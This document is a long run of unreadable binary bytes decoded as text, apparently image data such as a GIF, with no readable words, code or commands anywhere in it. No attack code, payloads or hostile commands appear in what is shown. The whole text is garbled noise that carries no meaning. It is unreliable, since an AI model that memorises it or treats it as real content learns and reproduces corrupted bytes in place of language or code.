6WV��r�G�=;1pё�N;H�z��'�$5�\8���$�t��*ɅU]��h+�a8p�#�M�6l p@���* A���� �,j�Q�W*涄�|���=U�$���Tf�T8�֯_�B�	U�.�~��E����|�\�ԠG��7`�0���jE3}ڴ)��L�����	�s6��n���e�~Z�F	*������ P!��'�W�E��~�V�;fx`��U`��w�!Z
�gP6�#+�����%D:�YDi�R����	!��Q$�m�<.A&):�RN��z�*��*��$	$���*I:��9�3/�� *ز�&8���"��L�K�TN9ELXbM|�4p�.�`G�S*QG6@��1*���a%s�Q��	� 5�IE_.YD�"6M�!	=0���v�pa��2Qc��2�*I�T�:$�<�+�:�H:ND�1�(��@ ��D��J�.X�h `����j�E�bQſUB@M�7�r%��?�����5�s���U���p�5	PA���N��	��A�<�����U6�몇�:đ!�82I�Np��]8�@��A�(����M��.ٻ��	   .p m;�V�G!e�iHEa�]�&`PC��$TP	EQ�	�Ұه�x��	�R�	''��"	'U���(�%9����W`鈄ju��@F8�:zH�c>�;@ЁTR�@��Z�@��@�(��2��0@bL�'�.�9&�c��=wk*��1��P%�G�GG,�y~*�$�J��%�؎'�(�pb�&��t7W�N���>�5��BKH66N��z�@��O��&��$ �	@p�4+�;��4��u`@V]B�IHBN"��R4�ѐ��7�1@	J0 d!��$�REe�����lK���:an2����#�"9��Γ����`j��$����~�쀁���7��@P@ 0= � � 0���F�
���h�,� �Op�%��,PрSPaH,`��0�9��#JȐ�1�Y�i��d%!�p���zp�����	Az�DqG�l�*�F��'��Α��t�^�L6���0!@`7;�Y87F+� К 
@8��0ӡꑨ�4 .�G(� E�$�`�E챂?*(A<��#q('�F�R�0��7��"�R{	K��D�+�c.P�~�Yƒ}��e�Բ��aj�(p7��o7������6k=�R��X&�CO�b	*ʥ�d����IB��]� ����x��
�av�'�������ע�~�D6L�4�)lχ�+Bn��Bn+�ڊ,wžD®EaI6@y�� ���&s+�B�:3��Z�x��d�   +���Q�"۰*DBMp!��G"� � g����BFi�d�P)��S Bp�ܜ�b�[�N�@�eI-��BF��F���A2��O�AF�=)~��<x��@;�TGT�@�l5�AQ��PD���_��]*6@��a��-i���P,X����	�{���0`\&"��c�UXv�0�C��,G1���	 �P�"�	��6�c���Ye4� p�jE .�4��1_�.&�@H!�py���<���>�����0ۯE���І6���Rx![(��,\)$�KJb����q��et=�e`�[�("��<��D�'��FT�����+i	� d���
�7Hԁ��A��@G*XҀUhB
�*q�L(�}�Î�1Oum��F���xp���@�"B1�J|��ނp�G�E���S�ײ���,��"���Bd+��v)�$�F�Zau��a/6Y2��`d� [!PARM��#A��Ŭǅ�fh#�6�$!E6a���C��1�R���@�<T��J�p�����m��mSzh(�vW??�*K�Yf�Q�Ȓ��A>p S�K�zO	��� �c�Q0�	ԅ 2� 	� 0 L`0���ypC���3)m�b��h �ǆtn��m͵
�����?�*P��<~a_�9����(�U�,�(I�e�(�0�D�;XAo�`��q1�wJ��,���Y�:��=0�^�M&�5C]�:Ė6H�G�(Ʌ�f�%�;���Pt����Za�C��랧�gy�{��b��͸;�-��
<� �@#� ꔄ�$P�"R�d)�
��`�� �2�s����*�HsЂ�RtQ���AW����*`x\(��J����Ί�<ʂ	�ະ&ЃEЛ��
?s��a���0�������c�7`��=ٍQ9��`�8 g�=�&�*�������Y��B@�}��Ә�(���>hAp�PF��f�CDDn��E�00%C���"��*����q ����?�<'t����x� ����1&9@9�7��Ȝ�s@�P���#����1��*�B�(p]�<H�[B�|� ����%�`�:!o��L�eB�<PGWP�E��I�-؞(�у0����O��P!���p �A� 
,��Ny:,��S��0* �� �����P���	
<��{�<@�+��,��D`��{��l�`&��o<�r�*� �$���KJ�Ĕ?'�6 @?����*��Y.��0(�H�x ���h:�I+��"�²��#�i�KO���&�b��H �H�D�(H� ����d�����>`$m4��8!*ȉủ����t�ԃa0k���1���<@�N�9��%:�2��=K,P�% I�3, k�$��L�/�뱺����1C���3	� L��,8�8���ػ��F(+��=�F&���?ؔO�!'x�axJ���/ ��KMQJ�Ap�M�<'�%Λ+�{���%4I���?��8O@�yӃ&��d9��@&����0���r  � �I���=E�Q��{ ���9X�m�K8�3����D�K���0�<Mi@��#�] ���3R�n�D�a"^��2�'�?'X�X���P H�Ѓ����Ѐ�ۜ������=���� I�QȁOx  (�Q{˜�,�!U� ���rԁ-��:@�:H�4��Q5US�/  ȃ�NA�0�Q����a�2���+1�3� ��&�؀��4�I?䍸���  �:i�K�#���0�z x��� �*` �S��#�.�� � 0R u�I��O�Q��4��50Ue�:�+%r���%���'����'�@�U�T�� �	��bi�	IK)h��ӪS�L�=x@�?5� �j�@�V��q]�<W( O@��Y����#��W-��RU~M�5腦=�4@*u<�!,���G��07лQ|��LӋ���`ōu=�;K�t��� 0��� ���_$2�Yp���3�� �%41j: �[ ��y�>��1�&�������WJ�J �5]~eZ~��4�R��"�d��q���EE#�Y
� ��]�`]H8V!h��r�q��  �[)k&-�?��2i����^ �, �q�Q�:7�ȍ\60�>0��_Ђ��2 �����]J�J0��e�4�ځu�����'��@�����;P43`����`��XHc��"0?;{K��7��" ��D_�����l����* W x�@����m�H��U�'(Z�e_-�W�m�^03X3�_e�_~�2 ?"�G�H��|"G `����Q��H���c�V��
�!سʰcҁګ�\t)gB� ��jY� miT��OPT��&O(�ȕ8b�5�υ�'^��]S��/�3!ЁK0��\4��L �U����XܯS���`�P8�0Vz�!Q�f=� �0�8ҩ�i�k���F��*�Qߴ�h� r �M$6�i�����/�_MN�%6�5p�����XU�R����UwK=��c�@3�e�E��`$����e�1��=,1���Hc���[\��p�D  WO��&Oh�k��6�d_�8q��%V�]%�����Q҃<�ڏ	��ؘM 1Q$�5����Q��݊��� =@��Y{�A �d�7+ђ�0iZc��l��E�W�Y�e�	@k0�xJʡT�d$Nb3��r�k%]�M�ۂ�� "�<�5x5p]���!�����	8��8����4��N������S�V�q-fB�����=�)�6��Y��q���VS;�s���j� H=��nU�(UJ@b�Nb\��'U2 ��;+Tr]'J$�ۄj��\��'�8[��.jZ~�%X a^j�M)���ɜ�����=>f����j�>��Qq�֙�YG����H ���q� 0X���5��>g~��l#%x��>�i�H�>�����c�麌U�`�*X \ހ �e�����r`��2 ��K�eߛ@�T�����Y�� �\@k����ppD�K��o/�\�p��(�n�"�e�X!郎�(qBP�^��(���jUc��Wo/��j���`~�fh���&
����WT�l�F��v�- `p ���&�߻��/u/g�$�W�E��Ă̓v���\(
\�B�C@�h\ D���q]Ѕ�epH��q����1f"��=��i�@��N�'@d����'�D����  +7����R/�5�хiԕb�!��2(���?B���(O���sOSc�B�Z]3���go�+����[t;�,�}�3�������.�e`x�@$�k�6�V �Q/g~�n48?3',;���x�UB�,X� ֝�oO�R�]�\�c$pHL�" /�� �P>5��V��[��h�YD���� wS�fp�Q�\���� �$��.o��?�x�d4�b���� ES�>�8�3��(Ͻ�= �W��]X�* ��EV) �R�o �x�.��4���;�� ;��б�X$k�چ���{��`T����7� ���y/��R�k�~�{��X�wK��HA`� x����4-� ?emܭ� dס?�!�ҍ:/��}3Z��l��$H���� �
�  D�9B� 1A�	V|��!�J��x���d���N�\��R�:h�l!�I�A:b�9qbT�@.z��c�G�$�h�
OP'�jU�\C�B�!N�qRD�$z4����
)Z����	zP-� �@�;0�����XhqF�0b��`F�0>V(B�h�^T��b���4�ɐ�R�IN.�z���D�a�3
�2���j^OUT%aA��^1�A�d��"r��� �.\R� Q<C��_�`���p@��	�?d,`�ZTe3��|PBR�ҋi�I�Rj1}��Qh�A��tBC������
&PA-'�z�0�@�PXW)l ��QDr��lW
IvPz+.� |�7�R��@ 	�ǀ� Ot�E!L�F+�PF+D�fyl�Y�+�6.���%u�F59��z쑉O���.�8B!L`\ �����U�W=�� $L : �ď@6!� Ձ%�x�Ё]PI��2^E`�Y���&��ՠQFdΐ�F����p�_<ڄ,�D	�i�FFDH����X�=p Ho��`��� �qȥ�׌�9��U��@숄����w:��[I��Op�
<9e
\I�}&�`�	<�XD�ft�
�m�C�%'��@��#�T-h�a+[�y�Y:PA[���@G&��C�+¤�yB�U��Ы.K�P���6��:p��LB����G�t#�3`� 6< f��lf8��F8<�@Bd�m͡%���3�ᚷ���e��� �6
./��\�V��(�:����.PZkP]Z��hp[G���]�M��{O9�|
�}�[>P� Ox�C9̀ٱ�R��
<4Kx��$��7��<�-@sp�#�FR
����Ne���~UE�sX��t!O���Z��!�-dyR�4�g1zs���@ ��å�<d@ PV��� n8h��4`��	_�lH���>����>��~ Z�F!	��.��KS*5��Y������ O��zX؄ �!,.\(�y��
��=�c�	ж��� ���b,r� �2�2�V�f١{��^�4�D��;dM���Pa��&8p�0��X��q���D��S|�jT5@�!�����	��x�ӻ�ǂ���B��@A�a���kL*�Lj`�˴P������C*�{5�ad��>Ma
��v���(���� �N|��N���LM��  ���t�`���܂
,4.�ZR��H/T��b�A䖐@LȂf�*s �	��C�6yȕ�4O2i�0�0�r�a�2a�0��
���T�I�΂���T(��C$��G�@�`�_�GxU��E룟�$�����d*���@e.�A$v84����RG�A�` ���I�a6�� �� � ��"�\
WXI�Rop� �xj���_W�˫�%���2J��b��9 1]H<0,1a$2|�[q�,�� 
HA��NG.7���Y��`�(H�T{�m�p�O�`�#8DP��.���Z�V@<h���	<�4���� \�$xQ� ���W�����cM� $&���omi qL�� vm.���4d1��`�����Ȅ&G1G� �!����R�mW|  g��� xX�>������/y"�.��k=����n,1P�C4�a#�5ٲ郈��������^x���B�-9h��<� A���Q����U+�z� ����
�]B<K��I�~T*����=��yU[�`1y d4� �-��� �`� H �8Ռ3�ٕ[��M�;P��~�;��`�K�SЁ���R�Ub2���+$b*X�}�����
3O]ζ�<Y Y����d���y��C�<̄ ��b}�)�P����_X�oM.��U�;T8�	萉L%#���]6�U����lPm��;�A@��ڧ��(���A�e>gٕ����1"F?�����A����:��$l���d��;�u�����@�b�eCT�؁ .��tT��]%Xь6����` (@�e��[�.�5_�w�L� !+�9�` ��2�I���lo
� � ��_�3ɂ��^��J�;���2�!l2�`@vG޹��=U��pͶ<GH� s�6I�V���d��-�O��|P~��n�n6`LFJ(��z���M�~� 4�I�"�t��)T�OW�SL=,��JPHЁ�Av��&݁��^�A_qLE���4�\$�{y� ��0M���\H�y܅{�_4���q�m1�b�	��Vo��\$� x�G@�@ ��Ir]9y]����w� �y�#�ދ���
?],U�l�A"��A��y����G�d��bƼI�cP�n�F �e�%��� �$���4AL�U��M��<"�a���%��$`��S�]s��F�h�l�)&_�H�NPIɡ@��N�kՇA��m1 G� �PFZ��
0]"$����G�|  uH�M�_#��5��9A"[���(��� >[�L�U!�,�(n�L`)��ĜQ�(��9��SQs@��݈a�bؖ2�Q��F�@�� � � c2R�E��|@�^8A9��!FA9[���)A&@�|�������0 
�"�U��m
x@0���)r�{eD|�ﴋ���=�Ŋ���@	�~���� pI �E�����@�b���4K�`LA0 �l�uHA��5f�tV$��с���(��! �H!ܭM�` -բ��t������鋧��])���e��x�m����`C``3i�@Ʋ����1�� \�I�G0����
���4������&@���A��J���c���]��d��f� �Mg"�H�.�� ��ӈ�j��/=����@���z2D��NV��Mӥ�j��<��kZ=@��@@$A$���f[�_�@��J&��@^���-Iy�Wsh� ��R%@t&�6��   � ��`��S�����M�`lIB�� �Y�f�T��݀�������g� ���aWe�| ��AXlG�[>b�&���AlܞqR^�����1�)�D�t�ib��3��Bؘ��O��,B�9����~lŉ��Avd@e��i~%\�e,*E��IY�D�@@�4�J�`9���@� 2��٩�K��<������� �R�
��Ig"��.& 8��e
_PJx"�j�WaŽX�*��q���]�0O߁Y��`�� �&���nϣf\�Ďwȁ�V�&�A (���K��!$��|�q�?9@�䘎E����������l'�L�,f�,�W�D�_\I�"D�\��GG]���*4���y�t&�ߨ�������W b�ɀ��Zj ���F�x��lB&�OK��!��gI�'������t�ݚ�) �h^�����TP������!���ǩ_�@ oM���j��g
%��@�4j�\�d����P[@�� ��.�-] �l ��K��� �5^��_x�f����%�"�a�)[_b��{�_t�x~�A��.�GtpIU.D�#ވ	f��Nk ��D́�Đ�|ȑ~�ǒ~V۹聥��,u@��J2a��ᖎ���%F�M���V�*&�q�dJ?��PE9�`�J�-A��G�Y�U��a���j�D,j�`�*@	D   @�p��g�)�h�9 9�\@ �J�܀	T�)e��H�Ag�暊�.f�HBl���Ԋ/����� p��`�feV>��� �����گ�֮�*���o	��	İ	���-��l@
T�؂�#K���%�p��}� �Xɴ��J�7Z)J�C.f0�}פ.lS�Zl�AT��ᛩ=;^,�<�� ӯ�����.k+˘��v��U��pLڑ\��>|�(p��$�̭�h�Тe�v2�)���W��p/�D�2ލX�]���gJ@��p%� K�1����2�oqqc�(8c�5QAV) Ԁ�t3�@ܔdEꦌ���V.��b˵�3<���j�]IŸ�@Dt,�U�����.PO�s0[����!r"��E�q�1�.��3�H=�S\  DB8��!��'�� �Ŗ���a�bf��3dl��Jf:^��.kE�j�f�Z0�� CO@,�R��4K	���o "\u1� @�b�l�S@�@��$.@�$u,���*������䲳 �^�a<G����'��h���]�m[��c�P)é��8��S�m��/ 8��:4��dI�D�mƕ0G�0�`7� [I�u�������P���^/����  �tjD�Ǳ�Ǖ��Ŷ�h�p�fiR��� �p��o|��D��q6��/WdIې����<�	� tL`AG���c"�moVnC�\7�f���2��;��^���( �!t[0]GwE��i�e8X ���� �RGӢsS?�S���F@��x�8t�`�3v��ՂqTc��
��!����!@un!L�qC8��nw��ʵ 0� �@�S�#L�<�ѡ	dLf�Ac��[�ǦR3�R�1�02�� <��$��Q��	q�\��r��c��� � �������^7�@��@"���P0�0qA�3�3�wr�_�U��qY[�����-Z1�Um/jD��y�@!˹x�l";�I�������E�p1]�9�#�@7� ��q��?:�_���c��V.���w:#9_C��N���
��P��[�z��P�0F���.��\6�w	�?��:��7��"���M����A;��`��_��_��s:�c��7�BpI�������œ��9֪_2 {��.���g�,����e3��n��<A	=U\�\	)���C�hwl�L�=�2z�c9�g�ɋ���7�`��&��rp�u�o��G�qB�;���|�r0��ߘxc,�SS��7O�4O�w��@�����o��гLC+�3�	��c�@[�6_w�󣿀�����q�@p��iD��avaqS|���c�qS�\;B�깿�fe��f��(5��}�?�����3A�kkTc���9���o�'�l5ݠ�F��n_>�_|ַ�� 83@�+��K~{M9�c��w��c��G�\;�|��@�g�w	��;� <@0y2���'0�\P�
J40ѡ ",$�����` @@3Vܸqő�#@�Р��F6��ȏ#�X�a�DBxH�ύ;�2��&��r��YU&�#��\	��8r$�Q�-�O�eb�� �`|B�F��.Pl�0��� Z�1B�M�"��;�\9�Y�̫;?�B#�!,|�x"�F@!^�PqO�#��Z��h�͚/����
+�&���J����>�Z`u��3y�0�a�%�c�@`b��yT� 9p���(�(�b��}U�!��%a��.�&a6���ᥙ m�x�I����%G+�V��@Hrk��A ��a�����.�L��0�(�H��"R,#�>�!H�bK�΢�#^��3�4<
(4���y�A�*L`�����Ψ��?��;�̂0/s�a�� "z�����A�������q"[���C,H�xP,��bJ�b�I�QNÂ��q�D�0n�T���4}�!��j����ͦD���*�@�T�k."���?�3ȯe�P��������`��C�|42kH �6�Hĥ��B�1�;����5UUe�|�AI��#���]_��&Za:�W��@�^���/H#�R��Kb��K��*�;��(���H�;�$Fҁ&U��Lm;��#��2�10}��y���_��r���n�l3 j�ז�@�8��
!����ү[v��'������b�����C#�6ۉ�>VŒҚ9�D�h�?�\�]Q�=�M��5.�|��X�tJ�l�OM�:c�oG�#�x��I�!�L���[^VE�S'��ea�xZr����>�n%XF��؂χ+X��{JG���9xȒ��<D~,�����ϓ������\�ۼ�u�T�Jk-��#[�>K�S����l%�0�?�L�ܹ�6�Le�Y��&6��PJ>�Ir���`�J ���`,�ӞY���DH�]��ϔ�"5AA@>Hͪj '�Ѕu��]�����lP�_C�v(� e~RY�vغ��E-f�`"���|�.L���ą�r!�4{\v����e��*N	Y`G��|jDՀV ��̩Xx����C�}�lA*�Ǆ�  !�   ,    � �  � ��
+� ��� g����3�@�cG)0؉�� (i Qy��! G�@yI�Ɛ8s���%(8|�G0���Q� �@@�*A��
`���`������� :!�� �3�$VHJ�Ŋ�l���c�&\�8D�G@~��1c�5o�IcgM�?h\	���0x  )�x0 @�L�Z%(� Y�v-v7ٌdy�6�!�1f�X��Wz����w
'H*�X<��,�;�b�q�<Ͽ��}�|p�����>���_55<a[UY�f n�y%�@
�[oY�GX0)`���E�L�� ��QD!D0��L+��x&��G� �z8RF�W��B,p�@	&(� T5�� 5�Dl�5�pB�[�Z��Yq�rZd�sE��QGb�Q�L&�PCX8,4f+�G�O�$b�8<����T0� C������	�$JT��n^ui �]Z!!�g^8����l~��Eҍ�W<�(S"+��K$p�����d*��
	���
p��J� �7R�6[C\:TΖ�lX��Ղ
zC�)CrAx	]p�a�d�J�d�!kN4Q�P\�Ȳ �\PЁ����WxwġA� �BV�B�PrX� 	|� h��-�Kh*�ljE�m�n���^Ta�qr�,|���pUd�$ҁ�����Qv�`A��B ��)`� 3̰C;�P��x"B-� -�`r�(�0�|��_�1�<�k�4tF�4.�@�?�㡶멖�Px&]���E����+�R� 1耄I$�P��
X� Q8���@w�z��w����$�� U�������T)^�Мt_�@� �����WT� �d�H8�`��;��Q�Y �� �&������BB�`2 �&ذ	�@�K�w����|�,� ,�p�q�<pB�fq��>f�  �o � �,�qu( 9���� +� �_��W����&Ď�r�j'i-�ZE
�:�A
xq�z��+p�\�Hx��d�K�F ����CQ5����@��Q-���rE����at`��� E���I8 �( �����kG����j�Q����e�H.�M	�s�# {sGl�̆V�ac�Rh�"�$���ǿ��j/T�#($@ �̀��"	�u\��'AЁ��|ԑH��x 38�̘�N��8���/��Z� wt�Vr����a�Z�Goq ��"bFG�,8T��L�"�"�N�#[��+Ix�܀'S��
�� ��HTJ�[%:��w2+mɈ���C��5 ����BKa�WtIz(���GL���	��cׄ��́��T
�I/j�x�8S:�L�2�`~`��r�A� ``.��jP�$z�S \C��`�PT(��h	�,�b+�AbX���H+��)�m  ;�	A�h%�� jV�����ւ�\`�uk[�*A� Hۥ2%�rY%7��ӌ�a ��CQ�p�����
�������G+�Ma
%b"$�Dٍ-�"l�|&@��E,��zk&���B� ����d� � �5,�1h����� Ԗ�$��P8n1Ol� �gF|	r�E#���[�c揑X�j�؄tL !\�� 0-vҋz�裮��H&�B���,� 5O( d)a�o��jW?oӾ�
$��+0 S@G/�*��(F2q��3�"�6����\����EP���د��_��g	�J�
V�> ���2  ٵ�+�s��SL�/��tV�^Z��%� ���Q�eX�'2�:�m��0ֱJ*R$�Oй�&��
LQ�B.'�`�R��"d����D�Gށ��
mbG�I��� n�& �M��`���J� Z�&ԔL��ִ3���6"����7��07D�e���.b0��0U�ġ�����6�â�&[
HM�Ś�)�@-Zժ_�5o�$�	_v)��Y��7U��.���yĆ��$HA1x�@f!�uX{ �����Y��S͂@�Z����14+yg�`]Àl)����U��,P�|��b*�w�Щ)#W �  0xZ�C��� tQ̡�~�t倛b#bxEBA��CvVDS����oЁC2�0�5����*�w\0h���.T �5��f:�bK��v���C�sc��7���,fQǍx:�s(�.+0���m&}��	͑�5Rp'���n��@�#��
`�}��	�p�J�wq�}�c�j`��S�pX��UT��|dR
��]ᐁ�5K0H��h�����^��b�6I~fE �~�&R�un��_�'��d�1 KPW7��.Of�1m�}O`��x��7!��|}� ��0tB7K7�6^Y@��P�uU�^)X;cE�z(�M"�#'2�t� p$t$J! =��7lM�$O`SSf �2/]rPx���3v���h�`�5��=�!���q�%�U{QLc�feh��':@;�TE��R�5�r�M�7Vp�z@B�� �;���R��)Wr>��] 
x�2m��X�h p	�pC^�a��Y�'bЁ�hPu ��R��s^$q�Q�s-�$�!oV
   �rx�F/# 3p1v� 9 %��CBD�9%����� ����8e�8Kb
�0)v^ �}ۗH�q^e(H��7-�J�h0v�M+��"@M���-��3WN3 �7�J&�;��8�H�^�{`���Z�r� � N���@�V�u0�7��RJ��˅XP	z�z<P0�Z
������gx�R��2O�7p70l��O�.�4]�0VhX�>�{����P!Op��0q�W�!X��3E�
%<@�}�>0>�A 	�0�Л�	�0|,�X�<0K0w�Wsg�sB���x=M�3}eTȀ�$� ���� ��
��{��0 O`&`  ���XQ L�i�!�?[P��1�0��`6P>����� ��	��;p��W �I��j��	Ѓ|(%���4<����p�`y�
�繙�x/0�1�I��|��qN�
�0N``��yHN�
p	{�τy�M&U~#s�w>�`0p&��6�y�W� A����qN�62S8�3*:7�j0j ���.�Q�܅��AT��.��!f��ULj���Q��0r �#&0��O��aJ
@k��� 	�3�v��ϩ)=���h)��w/T9X� 
�:���
y����!mK�B�G�e&�0cS��u M��UE�yPL��ʵ\˅l��,W��`ܴ-�2�# +�'P���h!Fp��W�6ةѺ�C:���.�� ��] `����qQY ��p�Ywy�X����E��P�X���10|�0�٠s�c��}�\�i�;�J%��	�'��1I�KW�,��9ɖ>!#kY[[Y�G"�dA�aY��y��Y������#:��!g���Z�U��Y�Y�Q5�@����ju t{�����ɮX08 ��y��! 	 �; ����v�,����H�������뺥��H*�B!ϡ����kk��p	o[Y$[�b�F��� ���;	�0{{�D�R��K��S4R��_��b��a0 $ ����AAB<p��6��3��� p���
�˼�������ff4� �˺ن�ʊ��+��+���� �� b����Z  ��0�#�Q�u@@D��
�`�a�L�Ԫ�cR � &3���{�Z)�P  �> �q,��1�F�,*ps23 &p�[Z��� ����9Fh�E��ʺ�z��,�� ��`*g��$<�0������|�� Ф���z�0$��!1wc2:)--�B@k�����7B���+ �1��0X�	��LaJ��U�� q�`f�g��w��F(�T� �9	Ұ�����r�O� �wL��<ʀ� ��z0'QB�jW�Iǣ���<�! ��͙\R@$&�"v��l\7�;�2 p9;8�X!� �G��O����ʻ� ����`� ��@� �`��i�+��=	p^[ ױ�RP0H�L:��:pVh�g`E�� � :�+�LJ6(w5� �� >�;`3Ŭ��L��9��t� � ���`e�` c�W @
ղ��y��ػ�`��`�9����K�b�g�׮��#�^N �<g3�rw�7� 2�2p �ͨ�M��V�\$�Æ	P�F@�,*T�7�� ��
U�9q	�:���
�  �J�}`I���H��K3� �p	֕�� ��u��V�**"�I�<6��I_�V#�@�S��0��V��VF` 9 S�GP(xpW�r�90x�'� �=K�� 0�ڞx	�x	���6�̭�g@��PD�3@�7�*G.�gi�_�� -`���v�=7"�<�B �ԽD-�EA��"x��+�i?� !א�A

�(*&*{p���Kg 5FdX%!gkh�A_���VDA\C!�� d"#-)�;Wt{��È����`�X �Bu��D���d?� ��ζ��	N>�P��� �����w����@�6h�n��ԊjN��VfcJK���+��!�a�b��%��Z�a����c ���%*� �����|�g�:����do�Z\ ��nF`�$�vp��`��y`�mRv`�f�7}� %@�6��E�CY�2�,>�@�  m��` �i?��� `%pC_�T��
A �� Y K�"�P��P�������`�7��8�S��0�OP;k���~�P�@��k�.�?��*�p���-���}
9t�^�c0{�O }��
,����x	/����~ 	ՠ�	���j���?�쉄�\=��b �B.��d��;;�a��c�0_3s�b�ƹ�Py�y<
�lr�	!�@
����
��j		��	� ���Xj@.�.0�.����	��	j0��p��O��X��X� ���� �� 	j �8+��{��+pX���)�PU��}P}$i� t��ۘ
�ل�{���.P����	��=�����=@��	���t��������0
#0ep# ����b �C�2>80�����S��x�  ����F�i�*TT�� @ NXG�-�
���Ky�耠C'\(�i	R�B�e��F��L~���*IU]й���V:�\��sbĨQ#Fp�@��>O`(Pp ��%��F�<v�8�P�����dI�"�1$�(�l��,S�]��|�\4 ��(pZ�OB!e��T��L�3r��'�=�P#iw&�S�g�p�È0gӲi�D��W8p!�\��`�$ĊD�F�He�e"I,،0gN	�J��1�O}G��~�ѣ�&�B�A4�	Ԃr�H�9J�>�j�@��7:tcC�@��+�tq�2L!5Ƙ�8��2��`�(��L�@ d���qNi)�Աg��H��;.� �'��h6*% ��(�.؃� ��	=MA`�]KJ�`����6�d+I��P�<E쁵<�A�U#:�D��F몃k�	���.���L\J&�>���1r�H;:���N:ꅟ�D�fY��;tЉ"�l	��P(H�8����ҭ+v�D,���ê�`�H�L.�g%	D���"@!�f�`�
l�q�(���|�$Y�B�R�9�%n���l�؈@P؎�'W4((��M$<CPcm�5>u�����Y��Cܒs��C�8������;hwH��1h�꺫��Y��.�نԖn��{� y���6��4
:X�a���X�"� �쌃E��1أ���u;5�ܤd�#�
PA�*D�*4��k&JXu�g���.�6A�s��%�^j${�G���>�� u��h)�_��ٵ�f
=�0��$��@au����>�;)@�����½@�׬��~�@Β$�*��޹�ui��	�h�zp�G<�!<ԙ��Bd�2D�ᡱ'�H 6 �q��@`��x�� �<*A�)��R��4���� �&6�AAE9.�@$"�l�\h	Qj���J�R�=���q@�����Хh�Yv����3���~�A�1T�r� ��3$�"��"�8Fy��I��F�9�	� xE��O|@D��l�o�˂㷴���4KN @���'n�b�@����"Ȁ�,�>��$ ��Ċz�����F(8A��# @��@Ё�M�^�H4���5�N�#ؤ%�j ��"D9-#pD�����P���(L�3�tS�\��fyIH=��\�b�$���Fֱ�r�D1 (d�)�
�ĥD�Kn��	,� �AY��P�ܐҲ�,�,gq��� Ⱦ'9�*C ���� �`�N��u�]�" �H����eG�� �C�7,S�1�aJT�B	��w��j8"
��n�SpBٲ�$�Qz`PZ$Dѡ,}�a� �����4,C�0,B'���N|��Y��� G�R Ȁ $@� �����C����5��ܓ1}�C�@% �>��x�pԴ��F<� 6"�lg#�jê��a+ŭrN0���v������> �3(P�t�d1H�:p�<N���M=��>���*D!��G��x`ެ�����5 J�` &� �aB�%�a��C���< x��"�P��J��n�j�F����.�BC�=��
�^�(���	vȃ�@=t��
��t!U]����$��,`���A �=�<��
W��Y��橁��=�1>0�
V��Rg���$g8�J�T����T��+t`���XB@B�Ea�xe+g���[���e��h�ؐ����E�ƾ�ܞ�u�-�du/�I�Ջ�$�qV� '��HD��� ��X�&P݇ ��T���b��F�b��+t��=��׮ �0zI���14�p����;+���^$F����Z���Z���@���^�Y����D�H@�Ú �6�@�'�R� !H@P��Dݯ���@�3�!ֳ�/ Pb�Wc	D�#�?ܵk��k�H �����MVp�G�B;#Xao1<��� ��-9AX2|�0�e �(@�',�#8����  ��`>��<0��{@ JB�C�+���/�k}�I"�t�!�`��}_P�\����ɞ^ȿb�@(��(��!@,�M�c *@Ϥi@�7�0�u ��-���B ��`  ��`� @��tQ2`�5�I�p	0�=��E�<��,�d C� �:����'����-D���#b�P�D������G��!e(KYVا�"��A:pR8[m(�Is7�s ��] �N[� !촁��*�*�`��1����/���S�V;�W����D���4�@,>4X����BWh�� � �L�;�( �� ��C�j;�` � -��+π ��#�Jʀx�@�����  ��*@@Q�B �c�O"�9���4	1�@�-�2�@�J��4؅4 �] �/8��$X���� X�J���>���@`��9� ���"L�&H9 $ ��   Չ���������)���=�.���3P�h@@�>�,% �IЂaԂ,�@��9TF�#0`�5���+@��H��3��8��+�;P��0?,X�p ���H��oӀ��	H₍�?'��k�����~L��. ��� ȁ*�� a$F-0�:�����:�C9�C<L>�륳!�9[A�ڊB���2���o��;�qDr�A\� �a?9�t� ϸ.�?��A퐋t�<��V=�.��ˁ(@w[ �[����1P&x�I���Ԃ/@�dL�\F����� 0�cQ���#�H���
�T�k�H 8��炀& �&��D�pۉ���zlB�3,�*:~��{�˔J.\:.�O� `��_�ʈ-@����8��5�M\�D��$�h$�? D���������ƻ�X� (G�� L�	�_���Ĕz1�H��̣ �8G�����P���t��LOH"�K-�8��d�HJ��8T���@��C�$6s�j|�����
��渰E	���>�`�R[dN�K�� L!�߁��k��X�L:�Б�)���sL�s�X�=��%�E�, Hr� , 1G�JӄS��L�8\�����@fT>���z�M(�������E�>pL!X���� X�@��4�7
��	�'�@pB����͋�L��X:XXN �H��`���`�'�2`M�DRؼO9���L�)88:�dI�d�-��>hP�\�p�0=��	�J�&p p9P�b.ʢ�l������O򿛲��{��¾ +��H�ȁ9�)0��$�$8F��TL%���@4�=�*7B+�><�
�p��P�,N�X2�:��2��ҁu�*4iS!x�q�G��&̑�K�������GQO��p C�r H�0� ���pM�q5�#eYe��k-_9���-�-g�����(`��	-�u��%X��ՊA�>����Ź�1�4  PV���,�B��:.�:ֳBO�VO��`'�%�=�LY�\YLU��U�%���ۂ�C�,D<S��H�����d����d����<YM�݀�+�$`Sa*B�eL�= ;ŎK!Ks ���\J��.�B��'�G��e��Bn��"8��\��5����]L�͎LKbK(��B�;�)$�*������;<�L����NbN�W�#���^M���	�lL�{�9�] �RVĪ¤�B��� x��*�B�M���Z[ �ܽ��%וE�%�Ϲ�� d@^<;���S{��`�D��#��[��]�kZ�L�4i���	�ث�cB����( �UEô��_���'  Z�7.�� M`&`J��CJ������]�H�m>bk��)����U�lɱ��+Z���ϳ��$ !B��4��	���Ьṅ���� {�J���x�'���X:��\��`  с֔[�ąK���%׼��s�Yd����B³B���C�D�����6T��H.0\�o��9X�Zy8̓�P2�?����<��} �� ��"��&n�'��(��<t�(9��T��z���C���X��X^�P��6��^�3��HR���)�ڢ��j���QF��X�������O�� 0W$5/���L�hs-K�c>C�5�%@�����F����PD��-,��^XnQC�SZvc�ލ��� `'r[���ɑ�1�弃�֤=�U]0�D�7��i �F��մO&�ݍ��LV�]��D�]�e� !b�T��u�E\����$�&H�e��8�������x��1Vê�Ɍ�n�յ��:�͎7P�"H�^�]k����k6��@�Nk���˃��� �*� 9c��fH�i��O�.x��PZ� ���嘜j��qz�<���EP {QńHF�l�]h������� @��%^��6�K�oMN%>2h��A=X[e��#p��g�>p?G��ı�*,x ��ϬU���o����q�9�fK9Q��X�6:��� ��������_}��� !�@�Nm�N�&�%���"���Me�9jA^�\U���d����u��| ]� �e[�]("L���L
